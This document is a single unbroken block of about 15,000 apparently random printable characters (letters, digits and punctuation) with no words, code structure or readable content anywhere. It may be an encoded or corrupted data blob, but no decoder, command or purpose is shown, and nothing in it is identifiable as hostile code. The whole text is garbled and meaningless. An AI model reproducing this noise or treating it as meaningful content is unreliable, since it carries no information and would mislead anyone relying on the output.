&FD~]yWiRiDton{QnOILX11Jt_D:4]{+W-WeOxL~Cx:;uiVx^yr+4D1}E0Q]n+iR7J/]pd/4q^fyS5wEtpQhXSXyU6~V9h~VtdV%y-{e^nt~Ceu0uTkC42;qSCwO:LoIOA_-TB(wyE%9J~x^-6wyQnxR21NkUYs4pyKuuop}ET{QQIpkp~VTu]qDrEx0;uwB{sr;;wQ5)CT|EFs_DyVo(xXQ)w}pIFIi~IIF(BNLKw]rN]SIrxC9z^oopq]6{x|z~Y@XSWONBJrqFrE6||N+qzB^q;TS;fWo5pUAKkI1zVioWtCC(teVSwT7RW0:^(@B5V}Ft}OJ;q5|A2+-%@4O_eVWw0iwk;OUUC]SBonCdOWkqRuErCfrrxn_6I7k;F1TdsW~nINk^:@hA|&5zhxCUp0O@LfB{OspXVtSz&0TOB6T_W;F-U(22B-d]tVVNBs1DK@(/5QBV(r}pp-N+TDeOOJdEwSU)rEDtITVDDruVuC9@S_hqE6;uRRp0yRNAwk}V%hf0&B-w:s]-hhqky&@n]WBLny0;+RU|^VOy:x)tVyC/~u)CC;90R|OQ@&~OOR@CLLDNi/VE+(W|A~+WN~AKYzt;LS:r+yx9TIXo@Izkqh{KrWEf)Vpd]n6@Nz-Fp0r9{OWL%qpx7Y~C)/YWK4}@Ry-k6dr+y&xutYUOC0tDFd/Rryx+DNx9Y~hV]^q%:TW|^@)ksS@~6/i~UWNEW(]hQ5zXFuyL{-Iqe|^_f~Jzpi5rENhF~r]I2}XFqz|S@qr46)d4f++5|V}:I&k;fiVrsie@o-B@SEWAfsCBEitI:f}f+9C;/AIuO2_:nA2X+KT6UX;k9~eD_6IOt99Yfsk]x7WqxnsCK}AV4pWF5Uh|V]oJT}kkS5/@DYVYQ@IV7X0+/R7//qyFu/s2Eed)D9{x%x%]W|rEkAJrw0xDyDw44EU|0T/&{E_w]RDNU45L^fuoW^rpw99xe:h6^t5hNT1EVE}7_E;745hSew&Uw&%:2zrY~Khu&USIC7JCWRJ~TET(zq&}oryCe4k5eOFe7&Kk~|orW~~)zyIV]FE7tCCFIr-:r]XAUxyT(D}WynW]hnp~pTdOW(1@WyeAK|Ee-FDUrr-OrpW(SxEW1i6~E]tS@(q%VE]YKW41orYe46nUThnJ0Bp62uI_^BF+i}Jwo&pEOBU5p9t(DrA/%JR^N&_K}/dO~KVC)Uy@pwCVUJz@7dOx:RE];45fOp/A^E&&Bsr+IeQSO~Rqzy(2IJEJ|C24_fWBxBJpphNFWL/-tnEY:&1x1+eoue7NA2-1OiWL:Fr|VYn]}:Kz(Jiq9WXn|CS%L{4)|/2uA1KQ@_7}ooWQfdf)sp_BTD;xy:QR/BBRKNJtI4LCkO5;T4t%{q(kt)Nuxe_5DKLn_yyi-Wq{sBXEx9;hhTe^J6J;Jq|LRkxLR^+LhCU^JsJzUwn_:9uyUU1h;idD6]h^:BIh:JhOwsxkuEhp:^-;TICre-dhn_wwTYOw6oJ^k+J^x}6pe/RCIeh:9^|h]^1h~UI_9QIW0rC+~~Wh)kzrudK;wrJh45iru)prkDDrLEpuw@Ir~L);1r1F~R5/inw_u^LST0fVxYo6xnWOT%1LtSqVT0oK)B%LuEXxoITQW~h^-IU^O~R_-B2Tne]W)BJO67zdntAS6Qi-RN~dzU-rJ&NrJDJSo&BYOI2xo~-IOu:Wx(TEpr)zIAyD+I_-KUS0opdr)i~Lts_LUnF:|TU;+U_o:}A%-6Uo4ThInAh--54k-6@D+}^%)7^LI2sVzTsyo2}{Iq5S:75Iw7_L+(wO-5/V)A4zh-rxxO9T5){rJF1;|{e()}/WtoydCz&644y6p{E{oo+WO{+6-4ITOoW(ROIOR_+BC;WEBrrNyWfr|p9ALI9UEIE7(kIVyWh@wr;9-zqrpuxk-r%orVfr/0re/XEw;(wWIXx:);1+nky%LyCz&LkLq:E/2W)tTxrd75uunSd~qLn9tp~k@:p+4yE]&SrtxL9:nxREnOEto;9;wrru&pr75OU99WLzs-ozWB^R}E1IWz~ks_nkCr|~YF+DDXu+&_FeUEqe%S1y1ErhszIyoCx}QOi}Ex{IU%SeQ)u0kL/F|6}z{Cx@(:qe~EfwD:I+iLrf]F]NB:r+&zrkiz{(T^E]py(CeyA|OEL|((Wq6W}AFxSXF0(^)6V)pyzKYrV{FyQ-TE05sxXoX:tnDpY{(2k%}^q%JpV7okfd0L(VLI&1]6Cr}psr@xtu{S+(rOh(Wkp0EIDX/Sz6Qe{FpCzWp5URO_OX/pDwDhi_pLxRoir;h|pWhItDNC+CJ^UzosD|J@Ry-Qh~;u]In;I~Rozw;6-I;64h:wrDrDSuuW-p:ChDTExI:Ony6^:;uW(hW(E4u(2:](::eR-uxf]zIV|ukYrO~2REuRF5+K_p5FJLK_dOxE_i5%rhxI9rEkUr9kup9%Ok9/Wu4~+N5hhJCf+_1&hTqdJpxsLTIhqNw+VEw4FNf||S{S5rrfnS^twp]S12I)Bi}uOez_}D}e4Iq:TiwneEqqT+wksJFSu9F}Tpx|~uu+:hkrwptu{ht&NN^IzpECLq^OK2]kLe+i|pYi|r@+|NY^n]2+R2id9/h&_I+7q{|sTKJs4B+/:B)1n@L&4Lz)/S6fRLL&KO50DXyQsBrhCCOSsRpLxohADrDRStxCE6TCrpiw+yWoy@:zypOKyi-wto4%uBS%]_{RO/Ce{Ih_]TB{AK(4fQI@WyL;yk(r97(|pFQA+}Kp]Xtrzfy4:9puuE-|5s0|:9)r{%BxuC)_diprxSiWJW(rk%(4o:ru+VDdDd(hEYSh1;dhqVru/-L0B(-;4Tp(4V6WsBtu]6-]qwJr6+0]2F-I&Lr~LrO;LIWrC^(%4%~SC{J_Dx))9BCSf_~E~F+EtwS;ok+sk:(2i%~he0OBNA-~_ppt&ThxC4SEOrUiFJ:nVO/KiA&zqE&Iq+9LQ7tD^&tS{|5W~}EzB99_EV6OE~E%]y-6rxTSr(xOu|t+]o&z{76_}W;7ESqhIB2TY)A:&U6L0Xp(+d2t~K1W2n^_BA4VSRUU9sT_7n0xt(Jx}yu-4)::QyFd{Ft2yXyW]N_BQ(F:&rI2yU9BJf/:7YEW:hix;6%]|w+:NeQTVw]ynYtLN7z^Ch-_y0ypy09xU7&y5wrNr(K@BErS]i-TpY9~u|~or~7xJ|U@DfITn|:VynC(OnO&;JxzEB~wB7:7yK54y1fd-p&QB1X)yx]OuRWiE)R_O/dW9t92+ToVEQO{rk4(pu7:|IxWq_N6I~)6Ek~WrW~e%TEtCrV)^rw;6hre64K{Juu_Tk+XS^e:^D09uTSyU}x}YJiy:A~KUEIO0S{hUFL45N{znEEoWurWd5wt4h(nKi&@s+wS]N|0T2{d)T};n}~)7sSq|Nq|iu({ts(&50]qzp(L1Eu7zruhupuB:eQA5XYtxJE1EJUeEisqd]zEDViqB6i-Ax]9Y6+1o9tqK~V5:0zWU]@O4]zf|925xNVi6|V6-|y:Y0|e@+y%;xVQoxE%CFX@z6OB~|t759k|e-yxi:&xDLy|rCE;uq/YRBNI~_xy5eJwuw&q~wN_0XdRkkyhu^h1eVoLR~n+iC)iA_B%L@RFRpr|qA6V@yo@+y:zw/rDzCo421AhIrQR|_S|O}Er~IFIN7)C_XT6r)-~pdOIz%(Rp-QRVVWYhp(uK@rr%zWuF_D~S_oIUXD-4@RqC4+SeVC9|2-WKW(9Vt(yn-D9VJ]Ix:OI4S~qLqh]LNF]_tn]6FS]4RoBks{E97|2pX:QE^Cs~V+@kwO&+OouU-xsJ+}x5/N7z-JEfdd1dD0_}Yi@rXK}/QQ)VkLSnYF9&xAR;dO9T)DIwIJrqK%I)dQT@e:DD0NFhrEi/Fq@~wAh|R{2Q+FSq9E)T%6/6TxUDIETqdfq(dS1sOz}5kiA:rt/5:J11Tn}OkB{w0:{wd4U/oU1/LIFnxYz+;{n/-14wo/os{%rVkV&y@wIN5|B5QtLewA_O@wYUhDhd^TwEnt:Os}nUi0f]C;NBwnwU|ofUiC1h_eiUXqsynAodz20yB%qUBr~(EJ9;t^VCWB_Ew}I;y;Vr9UtO~f^xykKE~Lpk2&@Et@6r)z6rBepEV-;EitLEft6Ed)tu])^~9@rnwypIz&EuUY0E9%k5;u22;_Ert6xr&Vt75w;rkx:Xe1:]r9f^~Y{~x(:~k:_un9%~uRYTiWU|RhwY41:Iy97~5NF~@^_EiQ_]z{6~o%|AoN%wRiN|Fwp7R_9f]Q@kDqo~zq6iV&h~{fT24OXOk1przkuUN&;rkA6rr)^rC-;koy]]BLX{2t4L~UE%)@E1@Uk&et}qxr2i]U+AX2rq|z~h|Un_6A}DV@%p92tIN2K|XX7r9_NEBdNqnk;kUt%pn&w:|O()Xhi9:&7IN-r6_O:JRy]J|J&W4J~t;h5/@_/2eo)t@hsYWoF1V9x^}-}Ty;+No;xodO%E1r|BdO/;@:z|o;dy|UX+)]tx-X1(o]Brpwpx(r0ppwpI{JhFu6Ld-Ck%Kw{dorq-uxWur:kEh:x@(:;F-uq5SLrxJLE+&uk:p]/zzwEOif-LD5oCpuAC&Ert5EFKd+hVN5eQ^)Qr_LU1sSX&SYf7dq]y5SosELWN&ipK)|TJU|4T2uNKE]urrwd/EIY9/wJU2:BCLBznJ^7EV@%ndx(LJz(FC67EIuRwF~+ff5B(|oIniIr|Iu9UzWrrzDuWQ+U^26VihkV~~Y@i7;)A]0)JrAJJnui1rh1RDh)KER~UC}^VCU|99VVYFRU4)d|w)x|z9;Q@xr:9^DJ{EO0sCWCw6OFok:w|hn-k((dIO6OA]6FiqA_ELr{k6qOB|^FV1]:k1(|(A4O&B}peI;oqCzWfT2Ytd%opRkL)6;Qpsq-^A{RS6SwJWY:2D@oh;D~Nrou~rrzJB^p~dYC0xern0UpfpA&E|L^CriLzuou;0I~X-pz6CW9N)nW1|V^1d6E;V](nW/]^f]&&+DudWprA-/or~rIrtKz)eE9iLFQAr9squyQI)9;|pff4p@~:|pn(tCdIy|ASVIyYX1(rrU:r(t^EwxkBIy}S7sk1zU{Xz5/+YwA__z(qD]u_V|o0:WAF{x1]k&Yr~U;r;WhU@YSr|hzrr^__-2TL|~iWXIf]%2/2;~)EB6T0-hs)n)WBO@xLO&XEt|xw:J&1::)1:571:L|15F|1:qVw5|dw5X41L_&1:_11LXQ1LD|1LqVwF@|of@e1F}/oe}Jo)(Sr+_y9_1)ou121X_dE;1+o)%q1XQ~1Du1{;%Jo)k:r;]t{uE2{WKLwR9//RW&{WzN/RzA{BWq/TQ0VkUApBNErBepe0V/QwQ9B|BFF@;N:)NFn)@uYIE&TQ;;F1-%R1)o{z;JOzrnSQrK]fr}XK90krr}+u]1U4k95ke(u|u(EQsW]rko~dkKth:t}r(@yE)@hE)CCEsV;rKpwn:p_u9pJux]%rxr:uxEp+rkopV{_yuRd+I^ITI~%Uu@&uox(YoIQ%R4Q9&N0;1:US/D0eWe~Ak|CIiIqXfOWUyuxF~whXw::B:yzXOLAQ/wu64yhRoDd;|XhQwy2eT--N%0KYNt2eUE6zWVe_d02|6~NN^S:oYN|E~IOUisO{EXOWin-TUVpOU);62QN%^tJh6CJA:pi:si~SRdJ}rNBk&:}zCi:hKDxJ(t5/2U0zuDo^5@1eDLqhOd1f_sC4KFstFK/7Xorwxnn^p)whDOV2zA1yYtkAd-{hI1Ux_&+qE}-D^QhL~Iq^4KxA6unNVp^s0KUN2}nfhQ_I;5uhwsSQ~N~5B)h5}RkqIUi9W~n{{/)pD~+Ro6;zYRCuXwq4~LK&;nQ;X)50KLDF_V]Sd-~@iQ:]V{tF6Ux2BK+rqwO]-p6WQT~rSEh]ppyW&~4T(Rp@)w//-ILE_rrSuEWxRWE9d:yNtNJ(o^r0&FDiO~}IIxktIe:BBkE66f4i~rDpL:r]kiIVBppth&x~OOS]LEwkx{BrrWr&]AK-44soo9eeC77pTr%;eY)Ww4nw/DKJC0rq+;^NhSF:Y+uEA&hw0+]A9]S~~ApKyYArkxUnSu@45];NwrQnpo%B%Xx|+JEdfA|~~hSn0A++y1}Jn0(OOU|i22^V~zYVNfSBC6dToN||WRBznBWeI6V6]r}q7EWwk%W{ufAVUE^AqAA|SB&AJn}:YJ-EOK5AD]IwwrwVVnCr(Ad:)D@IAC:x}V555)C^khhhf~}^^kz+Nfd-woQ~~_TR^Ak^V)zdzUkULKxUE+:0O/}u^5V5_&)dEN4EQhJLOFIR^DdK{|UE)11A}JL9XVqp29tXN5Y(kQ+u+TQ@%;+1&&eeCrwfy@Ky0x/rsOST&67C6-tYYOiLQQ1w{X%uOr(W9;x2&sn+/r(ppry;dxrS7xrWhWWz~^yTht7-(ILBfL6xSW-((6hxw9S0I(iW+UKoOOS2]S]kW(O(-IprySuREwo{rN2C0CLkY(%e;BUNJBut+JzS}I(qkYAE&9-QEwQ-E6|@q_ESK-Wf}UhRh+|hA9]hq|N~N];f(2;BSf41Aw9|iiqqJ]z)7X;QU0p-di^2|&+:-FuN+VC6D_y_NxEBBBt]rEpV@Jiuu~UNe|VVJJn_FYqA^^J]%qJ&YA&AAdTi__JB&1pA:}OwRwKrE2)UB+7_Ye]_pY/rnT1{1Le/&24DRxf/]/tkz{Q{5O(hn_X0X4UV5kiVVY)wLJ2/7fUUUQ+TN:}O}q:5V^5(:t)F%F4_+^Kok_4V15^oSdFu(;L:fRRTTiB&(9e/-oo91+VXr;)t;f}JC6B-D~sXy;WUorS;YuzkkoV+D^9JpBQ{Q+rz%}wL-Xs~@uLEnwE%krhu+]eI+B4^uUiq5EWDhEtyECE4W7|rEA5r@(QoRpWAO(hEUkruNfppO@+I:r|K0+k;SLd09_Vwie7-hRtA~zB^k(}OACNd}6-6Ji:+|iuCERX&x;WS)T|6r_ArDWVo+huU:;^Nf-:C2|Ux~4RFounnD_N9{x6iDrq;Wo-t+;WVR4C9edo+eU2(B]DIhzyOU~_f({J-iy(Ki2+]f]Jn/D_^eWB+}JB:t^JJqdF6R~dsD;Et7ekf5q)+iq@J(qYQ6^&}UC^LTxCkxLCx|edVn|}J7d{0OiqN%Si4khuS6}__dB@oDCBEI_T^&;h:}sxE(R47k;ffx~Rurr2O2e{]4Wr9s+f41yVW1&D|-kKoU2EOVE90pWrIE9X-R;OwpCCOoVt1Tfh/i]pprOSyxrD:^(SS~]rt)ih^W:hhtnnruJDA-O(^%_Eei(ix]n~w~pdOS+qTfxyfz-}9~y:~C/uR+zOfRkJUn]r+5tdS+2VR6@E(VR(2LLV4siEtAT|CS|i6w4CUw&rd^~X71:6i-Rw}CC/zT+1{]:Y{kdozhQ_9oXQ_(hy&k9+~;nq(wnOprh:BpDU--W:qIXVn|kUTB}yUDq~-A15V6IA}-]Ef+^t&:AY}K:KoT}B/+Cxwz)ITyesD:/t0ypA/xrrDD;_9&4hR]{)VUIOUS]n6tyx+-I25qL|z25zi~i4RUi-w/L6rFe:~p&KWJCer9z-i/Jx%)99w^z(~~)7xuinDi)ysfI6;/;59t_eonCCQ_0KQkxkfrVO|&%r{Wr9/FU}%y)u7}4i-+|DR2Xkp+4s_7y{YNp6xA;hh-h)||DC/y0Wu]IpWWBXIT]I-C~VK(kB5I@hx-}xwkp6hEw5SoIQehzWi}iy&yyuO0)DhxoKzAE(siCx;}S|/0J+^zEqI(rk9U+pWkUU~iiVIRBupkqyRi:q+t^xkr1~RrRfyUW}f@ofrsJi^2}KSW220x]9Rik;~9wBqYYz)BSLx}B9dJ9EopA4S6++A2pCxSV4oDApRdBqyO|A0A;qzK)-iqqiFhi}}UUBJJ0z5XXp_rRSIrkCQIV)w/FBx-f-fduADq{zk]CrxWtNprK;rNQY]F9V+(@~C@iL)S9SkSq}yLxn5T{Y--wzU4iDX2QBey^/xy@rpL4R;YT}6VCJQI4rN)z-rpwf0in26zJYOO{^)Bpf9;(q~U/{yKW)/(~;ru6T2X:d4&9QFu45J+Np}X@;DxhW6e)hnU4Dq~OtK/{IhEhsEn4w0TU{rI(+Cn0&h+Qp)hVpIQu-fDC-NnTLEW(~r~x|do(QI+N9%uFEdTSrrzfUhpk+BzWq~-Kt|~:J67zCoixn40p4s5AW2kd@q&OtiIrWYJ-]eRkpieSWUI:T}+%00||0]@0%7Fp%z~/]JBB4:04Up}+eDDKh{Q9C7(wD2^I6Tuw)+iUrNTdh9w;&qW5p(]5-uC1]^yq;hy@L2~f(J|})TfzStnAFSN4FUTIJAfk^Yw(U(n:-1X(T~}f0^2S1}J1eU4o)FuD1{OIwY@dw~&EYY}/Nyn5E5X&f-s1y]KJTuF;;]ARdWL4/Ky-}-AtsJynCkNYo_hCO/77{|4yzykypLV6_y;I;Yy~QJhC2}wtC@F&d7IV}X-QFq1:)B_dA^/SKN2;AOU45Q{Jf0rJC(nwK9;5C@qK07:Es2~5r1E4I-fB/hxI_xouiqktU{;NCfA;p6@7XR|1eNk@0BCpDVLkwwx:ND6ALo//245dEIdqxEE|0BO6DpNsQf~zW6Vxy&F)6Or-orwx6ow~{;Bu:x;QJp7]4O/7:oW5/2C}z&-J6^Ne0DqzwI0pC1UuFL{rhyL6~_o0BUpiEV{iyBQTyARREQpqI-fRtsDruKR9E6E&+QN]IO-~y)WEpJJs+uqqVz{2WQ0BhqWrp}n4^5-4O1f}U2}B^hDqd^I@&/O/W]ATUzOd+q5zWV+Jr&(2fsUiU^dOf}I9hs66As7hf^~|puf(]0~Yh0)k-&90uof0d]Ayh26;]^))f}~ipr04u}Ai(rfSf}{FuUACrw|Qh0^KudAXu2J/Ek^DrrJR]nL;]y15NyQ]y9kSu:J)-_W{r)X5B(:xUr@X~:r)N(Jxf5u0~5:Ff(sN](21f50KBf2YrkreyyrNy+2qu1kIIR{UEzXO(7DwfYD%fL/iIT@CuFz_IpBYr;BYu{9|W4y~rEsU-9}A(6oJUQ@)fQeAyW~7rxo](;KDrr}~r]NYWrwhr}eU+B+NAp%uU/Lpuhz0AwFTrx4xrxDzuFyiNwsthi/}1TCB06EIw2)T]@wFXIuB@p+]F|+|0]N@QSE(Fo(I}o(~D9(2(0pBQCAwQTAw-^(2^T+4&~ECQkA|C~;W/wzxy-;ATAu|~DrT2O]wu-]^V}AqFh;:T4AJQ6AqzV;:Ciz2tq]&uRfuKUf97hhE{2U24uhV2-fw6p;4dpSq@2SqVsxVisSSK2VtF4hVeVw@K9kWBufSs&ff~4V-JhfRSrkVporo%~rUS]fOw9k&fpSonkkOhrU_YIe^;kxNRpf%7pr@COwDrIeRA0hRJrx;fxe%Fx|(d~d:hkt/DT9fQ0&W5o9z-sq{%R&;&0wNu~|p{ByukE|:}^6-WUxIr|xVnr^e%)i9XL{~KK0]}ROrFRSr:tEr^LSu%NOwE({@4%urI2uri7r]xD(r^hT-J~S]r+}I&@}ItffOFrh9}]E]kKKWF]Drz@{rW]or6}LkorBrDTSx~@orwDRpe@qSI;f69KorsKEW0ALqW60xERWr+~B+O+q-s0h4&YYw&i%W@+rw^+Sr+Y(r2yDrR;o2rdU6AESOrdATIz_w|9(r/F_-{)~o9_;Vy0~q|9Lwf{-4px_|6NB06kRuyFnszeLxhNprE0Lr}oLkI_6+]^NVBR_wJ5~|OD^uUTU-yfkU+Tn~UnQ~fCN^((i^-ox~h_Q^UpY9(o0W~iVV-2%pEUprNphnW/;+e/]pxB|U(u-}h}B{r-7Ff0n4rN-4-wfrxkhVfoBe(U+qu2^1rUDwIds;rw)LpNBYSeY5xA/2xC/CrwL5Ay-FS)KOW)%ENN}iiW/YyfhDhr4uk&:Bf;oe~:rti&:Qf(hd6&2%Y&rryYqfp+^:6+nnk-__rDQ/k2(Aue(|xO_hr+VRr9q)Sw;sxU/]Eux1rznRBzxw+F04ddw2W+WOxJL@h7;Frx7pu_oIU~X(h7%SV)tsx:t{r9yqWNz)rTAIr]+fVywqUiL5uks:u]9]zN&fr]W5x5&ixfDNx(%TUhzwVN;_EN+_-qz+BW4Nrw4+rxqor]|duio-phku]iwOhR]1YY//eJ2p/O5YsU22fEp(7D(ifhC@%TE2kxEC}^E}Vpx-N6SrY+SryK;inDxA^rOw)&pJCB5R7Ui~W+p}qh]qsuz^4RS)IC]KC6]:CBeyF4]sWsUK/SpTuKe9^hfAu2rAFsV9^uJ9:uf~41]@4&f];DO4t:S@x2rx)nfEYnk]UzUp+rJEo2r+:RL^2ou_&Ct]UnkpurUSJpO0{srD{Dknd2JUf9dL~hyyih|J{sJ:]2JXU6|_NBq{q~ds4Jt}(5y9sJqQouIYx~|JeOxU0pxJJWY%:R^r{|:zxoF^D1:]_Ix:4rxO_KrW@DrWoz:Urp:UtK^U%I7z+n:|BIuWt))f~rw7%;owy{S1CKF&@KiknE(z:n{rWuIrOryWD/LAt9VVwKr+4]dU4tzILBJ:_1kpixIt:%xJs-zz40f4&t6qtET:4rWry0Er~N(rXp6EIdJ^t:6&EAF4|(@S|piOEyLr9x;n{Bd+/szW]KS6Ywh9WnBBhV]|qw0IN]QC6eEr;IS:uep&e{:J]6W-;|]+]:S~V:06qwuoypYAYTWnW)KhY9}4_whd+4uRp-koIVBz+AfK+nO-AnD|DCTsBr1rQ%}UN@r&7|W9(UokU0RRpVI9pKk5iBI-~TJhSCzJV|Jp|T{9|Lyk-s_pqsBrY~A1~KVkJQ;Eso{TK%S~4i0)~eYK)dQEs/B&_^U&JKn9i^wz~KY%Skzzx&4KANLx(D@J];xeyy}+V2F9(YKsEz7f:-pAJe11k@5rxz;Rw](7rz()r]V/rz(}Lu])rzSz:s5YxU2QxsI&r+p6_o;XrEdCrzOnrtz]WE(r49texdLy^tCUFQ~erwY7Dxe@rkK4xyuFx:]Id5w^-94@phk2+I}f65&AwkI-rukxrEVurEX{:5J7^zD4J/5E_L@&p9~srEEfr]y|xFt:u]R5q|]I]]|e;1|fiYeiz7R0x_1;^F9]Y7w16u|YABz7Y_;ukxSE;X;QE|0oO]NWrNNLYxUfkxys6~r4F+-OEA^erKVkd%(kkDWOS++9q@/sp~L&1h;4]:hwBJr]NsOC++f|iU]4)5fx}J]/Q)OX5)D9)@fCNzUq}&DA|&LSBUFNyIJBosrnJhr^^2JxUpfo{V|z+hr2/rw641q&6sk}Rnhn(&0ii(qXJC|(Vh|(A]yz+2do(WDs7J|dO&0L0hdQxurpR0dsTJqQXhDszd|6nNFppCFOqn9569FSR(|KSI^VT)xq;{rK^pRAC{xSzfw-sIRAo(xSCfx^NyRJ%pr0kpr@5pu@sLxko(BfLs^oD)^/D}^Qq&u9CDr1UUrrVp:L|-)2(IIR~T+r-AI}^E))YD:DKxrB{Ir)BIrB%rrd)1:4EIu(TD)f(oIR+k5z/t5e{J(D7N-ru{prwVTrDiFq+iO^]K(T|r@{:_eN2LYITR1+K-&)Df+Kofh0(JE~NI}~zNr@~r]5}w}2zzpqAuIre4-x^CE1w6iR-&^(R&{&;Sr5uEhTO7@iqRE~VJDCOQKk&TKK9_^oU1}p%)(]hTf1Q^}59%(z+^Q{}AQDEnkA:EJDx)pr;x~(unr-UYizNBqK;tD&dIEV(x(rnqupdIAVUz6~q0SzW&2y]rxti:WxohwNk-QRLS7k:/JVO&2B@kVW6]_N+0K(WRCtBE4J7eQBrJ4Bw7D~DIut)BQIT6{rRC6Kf1YpO(sJ6yzd6;_f;zTF;z_:6N0rp1WNiXSyVX0r)/@UrN&~Dz5|wC_4wk;5rt7_rW(Kry_VrNA:04)T49ELAw(ADe~BrEY)Dx_~xnt1rxSoF~sqS0/pdKyzIh{YA{X~:F|}rtF~rru|r9rArt2/rES04+_s5+JCq/p{@LW_r]]0xnuprrJ9rwyfw&RUJh1xh]wkCUeAtUsR:_1(Sro-:epT1OT&Xt/sps4Y_7I_UTefrtt)(|D-TQ5/0BToR+E~^Dq0n+t6pu&@x%I4(V:2N0OnoVi+({}t@iRh}s&t(&1}_iU-dRWYF}9OL&tD:4)YUO_BNoA1p{XYo5|F6Tp0dBe]u^to_k^nruT(W;-4p]^097NOSzqqdAAK5YUddA/n9skJ]9t^iJJi&{JU4&qSotq1UVoxKyr:Kko9unDDR0FiUQdT:f9dR26fQho&hzF5BsFh4_JK7IReAErCON6hRI^i~YoCXIuOspoOsDo^}IwK/p{E)Yu5UIr)FI{)_pr4S%uTQpw)UpnEApnN-IRQo2n]fNuN-rCWnIr+9tnxD7_VUr_YFrxL0pr4zpBOyyI{Q&CAEp_+QIxseDr1B+Qkufrk9%ukuA_5odu&FQC(sn}4E45-2rAAspr9frxpUpupxpx2fDr4|B)%-2Et5tTSD4KzKy@VBe5^h7QO];-n%N+T1~EqwqXt0LUNt1KNI1OwTRzw99u)rFSV&RQQ@tAX/+1xSLKx^:(RVCf+9Ae;JT}i5F:1EJd5/xLs&25wRCRO~@0I{1:FR]%yn@0d]T]K+(k9BVyW&-)V7J&kd{L1W^isAnQo&nxR^Ort|Q-rVOWrw%2uSuX~q9Kp%e~609X&h;Kp%:Oe^~+:Bp7z&d5XR]_0T@0fQ:KiKOfSsE}(WX&;u~^{eqCL;o~Sn{6fWKs;r:sBrxS@X})p^fotA6:nC2(&_nn%k~@A@Q}0E{&7rqXXr2&F~]s(A(wuwULFA1Ad~WXIJ4fL}uQ:+YeVXV(6^CV+EdNVVn5E9ynVCBzkOFV:h~p0kSkJ9O~q1{;zJrr]t5}pErBy@tq}_sXEu+qxC/Un(pIJ1B^Xe6R{FAz16I0(zBxnoxFVu{DOWqi+ut&):W6uW]^rp~y(xx|ii6u1uY&LuS:I-p9hAiLoKW-N-4B-Si%XUA0(fXsQQ1pIBe+hRoD1}CR%oRV9T-r|/]phS5CL4Xsp)y|Cw/5YtEiVfNA|iA0;~xBnN9tJ:oKNk5R@L&tqtsd]zr&C/(/|u+KxduN%/fD&{tsQ0)B@/7s&-wRR~{I9eOECrQ2Kn{ru4J0D7SLNxQ_Du/o(Ve+0Q%i2()s|%E]owYY/(yo|No1Kfp7w/Dn(fXYF/fepotJppeIrX6{oY/Q@+~Dr)nXFNXXe2K6VB{%RKS(uOyynR^6p46/nFhxCwk^{WzES@DDpI|KtwDD~^BBWW)]{;)OIn_1pCXRI2+;K(;9SB~~-yhKXhRTxEQEyAWwnz0+yq2~2wir0)((9+zzdL(DI}kktSTT6h90]tzt5}0yLLFLoDiu~iTRwtN+5}{hh]tsWC|S^(L{B~;|45JRyf;|X9E|Ru;rV9I;rUNnfuBQE6]p}~@@Wkw9U+OUN++z1wB0qBTwiVB&AOuoJNf6u5wC4S^B^dB]XtWORfVVs;N}AKOrdS]W(4+DnRYhtp}wT]k;O^SB|TxofIRrhr2+pwV6d(drooOnJUt5p:xz4)z;zWyuyJJhJ~:Aukw]k4^{(B&et6phoprRXQoIppypLr6:TK6Ekk5tJ6hdTTD^WSu6q2yzkd^f(:UJUO-1;@JuxCT0S(X7xD5CtwWWEULoLEOOspT7p1w1ttyQ29xo{nz(kW0|BJt1UE^B^1FFf~--%0~V1|W5~/7h+N_;+T~B{n^o9R1152LoWu_rrSkK;)2K|r~kC:h|YCXdY{yer/:JD@(w@:5_%L9hD9wK@Y|]7@UDtX0ue|2KXDE:x%{:7FC{k4oD_19p2ex:Rr/%ddRW;QJDWF]IR{L^xk{(TOB|DrK5Euq{u]N7wXL{IirEB-7U;ikkDe}:xN9E&0BBSpN~uS6fuQ+~/tWW40-DU+rt]2QiFYqX9+ttkX/qR0]tk7syX(R)|74Q4|&4t+NiRhn~Soo24^Y4CO1{(IieKy/U&OIfuq0Bw}ri9|~~~%]}NEfzzV0pSR&xdVA||/Q~W(p-9k^h:F::xEkA}F}1)A&A@B}x9;E{e//&n]E+i0Dx)wBou]94zErxW69|kUxEDND:TdSrWrudr+uBJph9:iWhD9rywrw4krV@Nwx_AUI6TfpOxJ&0-JVRuWV7yBpx5@IpI9o-rrwTrIuf}x]Wk+p]o~Api{toD(%QXED+EUkyITD^y-V-4EOw^-w%{wyuJ4pq{n0U^|hW]qL&tddq7&pE|@I4VL0EIu14kDnT4k;fN:W2;eonC7rrf5;/o:CF;rBUDweVfOY{%C9t169)E/t|QXiI4Bt@E(u6+RrpTTINpNF4~{xyNXAX5;+Isd9dDXikF(6~1&}Dy}FC24e}COB2XI0xuA{knDxyOIzr/2w(;WUS~A6^IEq2ypE-EL(6J~p20@oirS^Ek-R-%ie(}D;r;]uuw(^RtSUSzu92R;fuppR;Fi]12IYV+t52Cixo42+iqs6B_nLN4FTppqyX{;i^FxBJ&(@TI}Nkhoonii2;qq6|/LB~U%OAoJrpduI@OFwzp:zzE-Q:h9hO}I@kSk%{OA6])&p]zfd{-I2KrrV{+;7/kw]:h6ENxTXDA{yp_W/VXAz+e/49DU0Ie{iN-Dxu:eDI0XkyW(rWWrewU~+e;+uSs6-DID4EdOU^LE9wVdDw0pqhh2oBr0DNryu4(6x;ztTurWzp-Ad6-WyR~tiY+Swxp-DrDK9TO(L:rWIf;q+]~~kR9Lo1W6]6~pi2@6-6i2^yWEnRp--O1EJ)LUCWreUdERCyFiILI^_E^NLUX;W+KIRN{^h19r^B~T(R~k;(z~;fCOt9Y00~4Jk{KR}qWwW/^INS-fB1&F-K{CoFxYi-kXe+_7@N7UEt)YKeU4)TE)zQDw&r2:t^4{L{wpt/V0d/~pekz-uN5x]+R-UT]ELJ^r69sr;(huTE|(:no{V-io{^JXI+OWSx2)/UEu4O:r^KE52O@}TSnLC^k%(JLIW}B&+w)-4+Tei+xU4O^uy_Q;X7Q70|2hTiBXwD@7TK5i{|_C||Fy|qx(xU|}xxA~1xWBBuTxAhk]ydhpAVrrSWE96{:0x7d}p{ifp{Yt@uBA%W_@uV7IA0Jw@p2oQxzSnpFx]VJqSpxCADBhp;q;-26:u_&hur(|h}9to}rDRS7WK;zhurr6A]ECfLqw&0I(4Azyde}A]yohIpw]EoueF%2Et-Qwxt5RUxwz-u~{:zN~TAErAE~wt&-zoy9DEY:n@JVF6z+)&T/rAy~LDNyB@o+(:%_ACVf~E;Ehw^J-Jf59sp00U9REu^B@@/R_&}f2N^Xek;)+~FN2nOQukV1IuNxuJ0/^xUn9k2BkK}C_